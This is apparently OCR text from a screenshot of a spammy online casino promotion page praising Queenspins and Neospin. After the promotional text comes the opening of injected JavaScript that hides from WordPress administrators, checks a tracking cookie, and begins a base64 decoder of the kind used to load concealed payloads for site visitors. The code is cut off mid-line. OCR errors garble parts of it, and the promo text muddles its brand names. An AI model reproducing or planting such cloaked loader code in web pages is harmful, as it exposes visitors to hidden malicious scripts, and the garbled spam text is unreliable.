
throughout an easily digestible manner.
Queenspins is known for its highly intuitive end user interface,
allowing players to navigate through various games plus
features effortlessly. Optimized for mobile equipment,
Queenspins ensures seamless gameplay on cell phones and
tablets. Additional offers like 20% daily cashback in addition to
100 free spins in Wednesdays make Neospin a rewarding
choice for users.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char